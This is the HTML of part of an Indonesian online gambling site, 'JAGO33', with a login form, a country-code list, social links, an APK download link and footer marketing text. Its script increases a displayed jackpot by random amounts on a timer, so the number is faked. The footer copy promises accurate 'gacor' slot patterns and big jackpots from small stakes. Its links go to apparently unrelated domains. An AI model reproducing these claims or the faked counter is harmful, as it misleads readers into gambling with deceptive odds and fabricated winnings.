                        </a></div></div><div class='item'><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.instagram.com/jago33_official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-instagram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">INSTAGRAM</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-chrome"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">GOOGLE</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://t.me/JAGO33OFFICIAL" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">TELEGRAM</div>
                              <div>JAGO33OFFICIAL</div>
                          </div>
                        </div>
                        </a></div></div>                
        </div>
    </div>
</section>
    </div>
      
  </div>
      <!--home info END-->
</div>



<script>
    $(document).ready(function () {
            console.log((!document.referrer.includes('__cf')))

         

        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+  commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2025 JAGO33. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.nasiralimusicals.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.nasiralimusicals.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">JAGO33 | Pola Slot Gacor Hari Ini Gampang Scatter</h1>

<p style="text-align: left;">JAGO33 adalah salah satu situs slots gacor yang lagi beken disaat ini yang menyediakan info pola gacor melalui RTP live yang paling lengkap.</p>
<p style="text-align: left;">Dimana dengan hadirnya <a href="https://www.21sttactical.com/" target="_blank">JAGO33</a> selalu saja membuat semua member semakin senang dalam hal slot gacor dengan winrate yang tinggi. Info pola scatter yang 
gampang didapat melalui rtp yang tersedia di JAGO33 sangat akurat dan menjamin, sehingga hanya dengan modal kecil semua member memiliki kesempatan 
untuk dapat jackpot yang gede. Dengan pola slot gacor yang gampang scatter tentu saja selalu diburu sehingga JAGO33 sering dikenal dengan sebutan 
Situs Slot Gacor Hari Ini.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah JAGO33 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi JAGO33. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di JAGO33. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >JAGO33 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino JAGO33 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari JAGO33 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di JAGO33, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >JAGO33 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi JAGO33 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di JAGO33. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di JAGO33, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                   
                          <img class="img-fluid" alt="JAGO33" src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   width="200px"/>
                      
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://m.facebook.com/Jago33.Official/" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://https://x.com/Jago33_Infos" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://m.instagram.com/jago33_official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.3">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.nasiralimusicals.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://m.facebook.com/Jago33.Official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://x.com/Jago33_Infos" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://m.instagram.com/jago33_official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/JAGO33OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>JAGO33OFFICIAL</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/JAGO33/jago33.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/JAGO33/jago33.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  JAGO33 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.nasiralimusicals.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="cGtMVkL5pgSGrMRSV3tn9fHWiq7gW3xPik8qdE3m">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="cGtMVkL5pgSGrMRSV3tn9fHWiq7gW3xPik8qdE3m">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
